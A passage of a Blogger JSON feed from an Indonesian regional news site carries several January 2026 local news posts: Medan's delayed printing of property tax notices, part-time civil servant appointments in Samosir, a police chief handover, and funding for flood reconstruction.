warga mendapat informasi dari petugas loket bahwa pembayaran PBB Tahun 2026 bisa dibayarkan ke Bank Sumut namun belum mendapatkan SPPT PBB dan STTS.Warga hanya diberikan tanda bukti lunas pembayaran PBB dari Bank Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESoal SPPT PBB dan STTS nanti bulan Februari atau Maret bisa ditanyakan kepada Kepling setempat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,informasi diperoleh dari medsos Bapenda Medan menyebutkan sebanyak 542.166 lembar SPPT PBB sudah tercetak sesuai jadwal.Tim DP\/Tumpal\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2225344341659097357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2225344341659097357"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/pengamat-anggaran-dan-kebijakan-publik.html","title":"Pengamat Anggaran dan Kebijakan Publik Elfanda Ananda: Saatnya Walikota Evaluasi Total Kinerja Bapenda Medan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4sFmJZ0m-qUq88K63fmmFW0C74IpXOctqRDdHt1Lvp1w1DZ2rXZN8qIYvv1P3dfSoO4QPFCkHhnQmkGTye9zjeHfDK2H8aBse5srtK4NbQbCYFeL52hb6LSXvvye-IaTuUvY3byThdo4sbLtBs7grhgVLsWKdx0IY__vsdc4yV9APTOYW004VKK-SVgR\/s72-c\/1000493500.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-380978451252219444"},"published":{"$t":"2026-01-14T18:04:01.503+07:00"},"updated":{"$t":"2026-01-14T20:07:33.356+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"ANEH....Bapenda Medan Belum Cetak SPPT PBB Tahun 2026,Warga Kesulitan Dapatkan STTS Untuk Kelengkapan Berbagai Urusan..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHInrFgpENwq-DIrKz1_r-w0dja1V0raPwLYXb_GaQhftBiso0-YyzCwmhKAigGzvVygEOz5vAaM4klXX23Jd6cnwNX9qqBaDFC_asnEqyShxqkKaWwL4hjRm89D9x_yXdS4_ImrwhRWCzqT5vC3IDGxLKbhmD_lYylAhBtsqv5Spyz5WJDFAVVxCDaDS6\/s768\/1000352326.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHInrFgpENwq-DIrKz1_r-w0dja1V0raPwLYXb_GaQhftBiso0-YyzCwmhKAigGzvVygEOz5vAaM4klXX23Jd6cnwNX9qqBaDFC_asnEqyShxqkKaWwL4hjRm89D9x_yXdS4_ImrwhRWCzqT5vC3IDGxLKbhmD_lYylAhBtsqv5Spyz5WJDFAVVxCDaDS6\/s320\/1000352326.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtAhWiyIMG-w6Efo3r_k9De7EU296RVcn0txnmnTj-zq-O9jX6LDFOkQDNS5VbUqEmyuTYlgBgS2tSdrpvzAyAwlIG2oTNoBGcP_DYzLiVoUspincfyl4qrQco7XxhBMnJHPFQHh5isN0sdpqIVUDYSo93pJ7A66Mo4Lij30kMaGotRqdFY0yf-tjjR0Q\/s720\/1000492763.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"284\" data-original-width=\"720\" height=\"126\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtAhWiyIMG-w6Efo3r_k9De7EU296RVcn0txnmnTj-zq-O9jX6LDFOkQDNS5VbUqEmyuTYlgBgS2tSdrpvzAyAwlIG2oTNoBGcP_DYzLiVoUspincfyl4qrQco7XxhBMnJHPFQHh5isN0sdpqIVUDYSo93pJ7A66Mo4Lij30kMaGotRqdFY0yf-tjjR0Q\/s320\/1000492763.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kantor Walikota Medan dan Contoh SPPT PBB\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003ESampai saat ini,Bapenda Medan belum rampung cetak SPPT PBB Tahun 2026.Sejumlah warga mengeluh karena belum bisa bayar PBB padahal STTS(Surat Tanda Terima Setoran) PBB sangat dibutuhkan untuk berbagai urusan misalnya urusan sertifikat tanah di BPN,PBG di Dinas PKPCKTR,urus tanah warisan, jual beli tanah dan bangunan,urusan di kelurahan serta lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDikeluhkan salah seorang warga,sampai minggu kedua Januari belum bisa cetak STTS sehingga pengurusan PBG,sertifikat tanah di BPN tersendat karena untuk administrasi berkas harus melampirkan STTS PBB 2026.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Jadi berbagai urusan terkendala dan merepotkan warga termasuk developer.Dan saat ini bisa mendapatkan STTS karena SPPT PBB belum tercetak\"ujar salah seorang warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagaimana diketahui,Surat Tanda Terima Setoran (STTS) adalah bukti pelunasan Pajak Bumi dan Bangunan yang dikeluarkan Bapenda Medan yang didahului terbitnya SPPT PBB.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EInformasi diperoleh,untuk cetak SPPT PBB dan STTS tersebut dianggarkan dalam APBD yang bisa mencapai ratusan juta rupiah.Namun sejauh itu belum ada informasi pasti kapan SPPT PBB dicetak dan kapan dibagikan kepada subjek pajak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMengenai belum dicetaknya SPPT PBB tersebut,Wartawan DP News mencoba konfirmasi kepada Sekretaris Bapenda Medan Robby Chairi melalui WhatsApp dan mengakui belum rampung dicetaknya SPPT PBB Tahun 2026 tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerikut ini melalui WhatsApp konfirmasi kepada Sekretaris Bapenda Medan Roby Chairi\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESelamat siang Pak Sekretaris,\u003C\/p\u003E\u003Cp\u003ESaya Wartawan DP News di Pemko Medan.Mau konfirmasi ttg informasi bahwa\u0026nbsp; \u0026nbsp;sampai saat ini belum bisa bayar PBB padahal warga butuh STTS sbg tanda bukti lunas PBB utk berbagai urusan.Informasinya,krn bln ada STTS PBB tsb. warga terkendala menyelesaikan berbagai urusan misalnya ke BPN,Dinas Perkimcikataru dll.\u003C\/p\u003E\u003Cp\u003E* benarkah informasi terkendala krn formulir bln dicetak serta bln ada Perwal Tahun 2026 ttg penetapan kenaikan pbb.\u003C\/p\u003E\u003Cp\u003E* Untuk Kota Medan,kapan waktunya warga bayar PBB (STTS).\u003C\/p\u003E\u003Cp\u003EMohon konfirmasinya Pak Sekretaris.tx\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERoby Chairi Bapenda:\u003C\/p\u003E\u003Cp\u003E\" Sabar ya bang proses pencetakan sppt pbb masih proses dan sebentar lagi rampung...dan tidak ada penetapan kenaikan pbb\"\u003C\/p\u003E\u003Cp\u003EBerarti tdk perlu lg Perwal PBB utk Tahun 2026 ya Pak Sekretaris....\u003C\/p\u003E\u003Cp\u003ERoby Chairi Bapenda: Kan tidak ada kenaikan....\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERasanya agak aneh keterlambatan pencetakan SPPT PBB di Medan sementara Pemkab Deli Serdang sudah menyerahkan Surat Pemberitahuan Pajak Terutang (SPPT) Pajak Bumi dan Bangunan Perdesaan dan Perkotaan (PBB-P2) Tahun Pajak 2026 pada awal Januari.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenyerahan SPPT dilakukan langsung Bupati Deli Serdang, dr H Asri Ludin Tambunan, bersama Wakil Bupati Lom Lom Suwondo di Kantor Camat Galang, Jumat (9\/1). Tim DP\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/380978451252219444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/380978451252219444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/anehbapenda-medan-belum-cetak-sppt-pbb.html","title":"ANEH....Bapenda Medan Belum Cetak SPPT PBB Tahun 2026,Warga Kesulitan Dapatkan STTS Untuk Kelengkapan Berbagai Urusan..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHInrFgpENwq-DIrKz1_r-w0dja1V0raPwLYXb_GaQhftBiso0-YyzCwmhKAigGzvVygEOz5vAaM4klXX23Jd6cnwNX9qqBaDFC_asnEqyShxqkKaWwL4hjRm89D9x_yXdS4_ImrwhRWCzqT5vC3IDGxLKbhmD_lYylAhBtsqv5Spyz5WJDFAVVxCDaDS6\/s72-c\/1000352326.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-1092575991906667971"},"published":{"$t":"2026-01-14T10:50:00.005+07:00"},"updated":{"$t":"2026-01-14T10:50:48.250+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"803 PPPK Paruh Waktu Pemkab Samosir Terima SK, Vandiko: Jangan Berleha-Leha..."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHiQv4yied9m7DgP-MR_h8_AAsh_q7LXFuPhll-0NZQVw4iWASHm7mS-ZtNGiCY692fEks1D7COZAAGZsCc41Vb0CvIK6F7cXnLS9jweAgclFfsUapzxl5byLe2RvlQPQ8AYzQywWEa7R-CDyV91PpO1dFSxiSmmAaq2FfG9f009p4_d0K-2L7BqGmEkW9\/s3368\/1000492439.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2614\" data-original-width=\"3368\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHiQv4yied9m7DgP-MR_h8_AAsh_q7LXFuPhll-0NZQVw4iWASHm7mS-ZtNGiCY692fEks1D7COZAAGZsCc41Vb0CvIK6F7cXnLS9jweAgclFfsUapzxl5byLe2RvlQPQ8AYzQywWEa7R-CDyV91PpO1dFSxiSmmAaq2FfG9f009p4_d0K-2L7BqGmEkW9\/s320\/1000492439.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Bupati Samosir Vandiko T Gultom Serahkan SK 803 PPPK Paruh Waktu Pemkab Samosir,Selasa(13\/1) di Halaman Kantor Bupati Samosir\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003Cp\u003ESebanyak 803 Pegawai Pemerintah dengan Perjanjian Kerja (PPPK) Paruh Waktu terima SK dari\u0026nbsp; Bupati Samosir Vandiko T. Gultom, Selasa (13\/1), di Halaman Kantor Bupati Samosir.Dari total 803 orang PPPK Paruh Waktu tersebut diantaranya 673 tenaga teknis, 6 tenaga kesehatan dan 124 tenaga guru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBupati menjelaskan dinamika pengangkatan PPPK paruh waktu di berbagai daerah yang berbeda-beda. Namun, Pemkab Samosir memilih berhati-hati agar tidak terjadi kekeliruan yang dapat menggagalkan pelantikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVandiko menegaskan, pengangkatan PPPK Paruh Waktu ini menjadi era baru pengabdian, setelah bertahun-tahun tenaga honorer bekerja dalam kondisi penuh ketidakpastian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Selama ini kita berjuang bersama. Bahkan ketika anggaran sangat terbatas, kami berusaha memberangkatkan utusan kepemerintah pusat dengan anggaran bergotong royong memperjuangkan aspirasi agar bisa diterima pemerintah pusat,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun demikian, Vandiko mengingatkan bahwa SK yang diterima adalah amanah dan kepercayaan dari pemerintah dan masyarakat yang harus dibalas dengan kinerja sungguh-sungguh.Jangan setelah menerima SK lalu berleha-leha. Akan ada evaluasi tetapi bekerjalah sungguh-sungguh untuk masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETerkait penempatan dan mutasi, Vandiko menegaskan bahwa hal tersebut dilakukan bukan karena suka atau tidak suka, melainkan murni karena kebutuhan organisasi, termasuk adanya penambahan empat dinas baru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kita bukan menghukum siapa pun. Ini karena kebutuhan organisasi. Staf harus disebar agar pelayanan berjalan optimal,” jelasnya.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1092575991906667971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1092575991906667971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/803-pppk-paruh-waktu-pemkab-samosir.html","title":"803 PPPK Paruh Waktu Pemkab Samosir Terima SK, Vandiko: Jangan Berleha-Leha..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHiQv4yied9m7DgP-MR_h8_AAsh_q7LXFuPhll-0NZQVw4iWASHm7mS-ZtNGiCY692fEks1D7COZAAGZsCc41Vb0CvIK6F7cXnLS9jweAgclFfsUapzxl5byLe2RvlQPQ8AYzQywWEa7R-CDyV91PpO1dFSxiSmmAaq2FfG9f009p4_d0K-2L7BqGmEkW9\/s72-c\/1000492439.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3106840485247464491"},"published":{"$t":"2026-01-13T16:56:00.002+07:00"},"updated":{"$t":"2026-01-13T20:31:48.057+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Lepas Sambut Kapolres Samosir,Vandiko : Pemkab Siap Mendukung Kapolres..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFEjiXx6O2dXdpHUYTPY0llzkzgqRQ0aEWRC0s2Ano91ysg-7AL5wTYXXszWB_9h1ItEuU4OOn_2PHkdFtRHYr6ALe1eLAPjrQpUIQ_jGPjzSAsKxXDgwE0PzoHP1qjZt-74kTM-xroJVSKrYXAstRtvUQmXpHF8jLMK0HIA2KlP93ax9vCXnYW3cjsnlo\/s4160\/1000492040.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFEjiXx6O2dXdpHUYTPY0llzkzgqRQ0aEWRC0s2Ano91ysg-7AL5wTYXXszWB_9h1ItEuU4OOn_2PHkdFtRHYr6ALe1eLAPjrQpUIQ_jGPjzSAsKxXDgwE0PzoHP1qjZt-74kTM-xroJVSKrYXAstRtvUQmXpHF8jLMK0HIA2KlP93ax9vCXnYW3cjsnlo\/s320\/1000492040.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9irfSB7mEiCcBDd5E_jNee1E7kzH7RmSkO0g97Qh_HWYaqyC5fh-fMsl2RbbKRPMTxWyF-gd2J_0cYNKk3SFhw_bYxuEO69FvjpHL8annU8PDK7L6MzcqVY_HsO6sDyeenf1yVu-2AdXUPat1qk2gVN6vAL0EH_E-oTDql7ii10-z1Ha_BG0G3LbFQca-\/s3585\/1000491920.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2729\" data-original-width=\"3585\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9irfSB7mEiCcBDd5E_jNee1E7kzH7RmSkO0g97Qh_HWYaqyC5fh-fMsl2RbbKRPMTxWyF-gd2J_0cYNKk3SFhw_bYxuEO69FvjpHL8annU8PDK7L6MzcqVY_HsO6sDyeenf1yVu-2AdXUPat1qk2gVN6vAL0EH_E-oTDql7ii10-z1Ha_BG0G3LbFQca-\/s320\/1000491920.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Pisah Sambut Kapolres Samosir di Rumah Dinas Bupati Samosir,Senin(12\/1)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPisah sambut Kapolres Samosir dari AKBP Rina Frillya, S.I.K kepada AKBP Rina Sry Nirwana Tarigan berlangsung di Rumah Dinas Bupati Samosir,Senin (12\/1) dihadiri Bupati Samosir Vandiko Gultom dan Wabup Ariston Tua Sidauruk serta Forkopimda Samosir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVandiko mengucapkan selamat kepada AKBP Rina Frillya atas penugasan barunya sebagai Kapolres Tebing Tinggi. Ia menilai selama kurang lebih sembilan bulan bertugas di Kabupaten Samosir, AKBP Rina Frillya telah menunjukkan dedikasi dan pengabdian yang baik dalam menjaga keamanan dan ketertiban masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVandiko juga menyampaikan terima kasih atas sinergi dan koordinasi yang terjalin baik antara Polres Samosir dan Pemerintah Kabupaten Samosir, sehingga situasi keamanan dan ketertiban masyarakat tetap kondusif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan pengalaman bertugas di Sumatera Utara, kami yakin tidak sulit beradaptasi di Samosir. Di Samosir mungkin sulit mencari kekayaan, tetapi untuk mencari prestasi, inilah tempatnya. Walau kecil, apa pun yang terjadi di Samosir cepat sampai ke pusat,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVandiko menegaskan Pemkab Samosir siap mendukung Kapolres baru dalam mencetak prestasi dan meningkatkan sinergitas ke depan melalui komunikasi yang baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagai bentuk apresiasi, Bupati dan Wakil Bupati Samosir bersama Forkopimda menyerahkan cendera mata berupa ulos kepada Kapolres lama dan Kapolres baru sebagai simbol kasih dan penghormatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua DPRD Samosir Nasip Simbolon yang mewakili Forkopimda mengatakan selama sembilan bulan ini tentu banyak dinamika, namun masyarakat Samosir merasakan keamanan dan kenyamanan. Ini menjadi kebanggaan kita bersama,” ujar Nasip.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDandim 0210\/TU Letkol Inf Ronald Tampubolon mengapresiasi kinerja Kapolres Samosir lama dan menyambut kehadiran Kapolres Samosir yang baru. Ia berharap sinergi TNI-Polri yang telah terjalin dengan baik dapat terus dipertahankan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Kajari Samosir Satria Irawan menyampaikan apresiasi atas kerja sama yang telah terjalin dengan Polres Samosir. Ia berharap ke depan penegakan hukum tetap mengedepankan pendekatan keadilan restoratif atau restorative justice.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,AKBP Rina Frillya mengatakan selama lebih dari sembilan bulan bertugas, banyak dinamika dan tantangan yang kami hadapi. Semua dapat berjalan kondusif berkat dukungan semua pihak. Samosir menjadi bagian penting dalam perjalanan karier dan kehidupan saya,” ujar Rina Frillya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Kapolres Samosir yang baru, AKBP Rina Sry Nirwana Tarigan, menyampaikan kesan positifnya terhadap Kabupaten Samosir dan menegaskan komitmennya untuk mendengarkan seluruh aspirasi masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Nanti saya akan belajar kembali martarombo dan memahami adat Batak. Semua aspirasi akan saya tampung,” kata Rina Tarigan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerwakilan tokoh masyarakat, Obin Naibaho, menyampaikan terima kasih atas kepemimpinan AKBP Rina Frillya yang dinilai proaktif dan humanis. Ia berharap Kapolres baru dapat mengedepankan mediasi dan nilai Dalihan Natolu dalam penyelesaian persoalan masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, perwakilan pers Effendy Naibaho mengusulkan penguatan personel kepolisian seiring meningkatnya kunjungan wisatawan, termasuk pembentukan polisi pariwisata serta Badan Narkotika Nasional (BNN) Kabupaten Samosir.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3106840485247464491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3106840485247464491"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/lepas-sambut-kapolres-samosirvandiko.html","title":"Lepas Sambut Kapolres Samosir,Vandiko : Pemkab Siap Mendukung Kapolres..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFEjiXx6O2dXdpHUYTPY0llzkzgqRQ0aEWRC0s2Ano91ysg-7AL5wTYXXszWB_9h1ItEuU4OOn_2PHkdFtRHYr6ALe1eLAPjrQpUIQ_jGPjzSAsKxXDgwE0PzoHP1qjZt-74kTM-xroJVSKrYXAstRtvUQmXpHF8jLMK0HIA2KlP93ax9vCXnYW3cjsnlo\/s72-c\/1000492040.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-1882873326604590094"},"published":{"$t":"2026-01-13T16:37:00.002+07:00"},"updated":{"$t":"2026-01-13T20:34:43.481+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Vandiko Dukung Percepatan Rekonstruksi: BNPB Siapkan 5.951 Unit Huntap,Pemprovsu Anggarkan Rp 430 M Pasca Banjir.... "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnxXw7JGr95LbxI5LeTHVnurHN61xC8JZo0goiQjDe2-sjERWdXY5ktKswUfAU962yq_lhdVAGeqjBWx-LhYuoDodCUwqDkLxmlzx1E5QYVTtaAg-nxICOlae0kftuBX_tutbwTTdvghGrARFbdSgAygdSXL0f8wjfRfGbRbd9CKflciy75av-zl7D6x7\/s1280\/1000492036.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"956\" data-original-width=\"1280\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnxXw7JGr95LbxI5LeTHVnurHN61xC8JZo0goiQjDe2-sjERWdXY5ktKswUfAU962yq_lhdVAGeqjBWx-LhYuoDodCUwqDkLxmlzx1E5QYVTtaAg-nxICOlae0kftuBX_tutbwTTdvghGrARFbdSgAygdSXL0f8wjfRfGbRbd9CKflciy75av-zl7D6x7\/s320\/1000492036.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Bupati Samosir Vandiko T Gultom Bersalaman Dengan Mendagri Tito Karnavian Pada\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003ERakor Percepatan Rehabilitasi dan Rekonstruksi Pasca Bencana di Aula Raja Inal Siregar, Kantor Gubsi,Senin (12\/1).\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003Cp\u003EPemprov Sumut siapkan anggaran Rp 430 M untuk penanganan pemulihan pasca bencana banjir dan longsor.Anggaran tersebut dialokasikan ke lima bidang prioritas guna mempercepat 